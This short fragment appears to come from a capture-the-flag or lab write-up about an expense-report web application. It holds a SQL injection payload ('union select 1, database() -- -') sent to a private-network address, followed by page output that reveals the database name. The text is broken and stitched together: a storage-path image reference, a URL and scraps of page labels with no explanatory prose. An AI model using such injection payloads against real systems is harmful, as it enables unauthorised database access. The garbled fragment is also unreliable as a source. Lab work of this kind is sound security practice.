 10.0.2.19/site.php?id=2 union select 1, database() -- -
Home Expense reports Rennes
Rennes (8 Rue des lilas, 35000 Rennes)
1 (myexpense)
Firstname